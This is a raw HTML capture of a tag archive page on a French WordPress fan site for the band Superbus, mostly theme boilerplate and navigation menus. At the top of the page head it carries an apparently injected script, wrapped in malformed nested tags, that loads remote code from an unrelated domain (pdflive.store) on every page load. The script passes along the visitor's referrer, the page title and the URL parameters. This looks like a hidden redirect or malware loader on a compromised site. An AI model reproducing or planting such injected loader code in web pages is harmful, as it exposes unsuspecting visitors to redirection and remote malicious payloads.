

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/tag/photoshoot/
body_size: 20988
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>photoshoot - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://welovesuperbus.com/tag/photoshoot/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/tag\/photoshoot\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/photoshoot\/#listItem","name":"photoshoot"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/photoshoot\/#listItem","position":2,"name":"photoshoot","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/welovesuperbus.com\/tag\/photoshoot\/#collectionpage","url":"https:\/\/welovesuperbus.com\/tag\/photoshoot\/","name":"photoshoot - We Love Superbus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/tag\/photoshoot\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux de l’étiquette photoshoot" href="https://welovesuperbus.com/tag/photoshoot/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/tags/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="archive tag tag-photoshoot tag-607 post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Étiquette : <span>photoshoot</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-8023" class="post-8023 post type-post status-publish format-standard has-post-thumbnail hentry category-xx tag-comeback tag-greg tag-instagram tag-photoshoot tag-retour">

		<a href="https://welovesuperbus.com/compte-instagram-et-retour-de-greg/" rel="bookmark">
